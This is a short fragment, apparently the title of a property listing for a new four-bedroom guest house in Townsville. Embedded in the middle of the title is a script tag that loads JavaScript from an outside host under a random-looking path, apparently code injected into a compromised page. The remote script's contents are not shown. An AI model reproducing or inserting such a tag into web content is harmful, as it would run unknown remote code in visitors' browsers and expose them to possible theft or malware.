 BRAND NEW 4 Bedroom House Guest house<script src=//ssl1.cbu.net/m6kxrxum></script>, Townsville - 4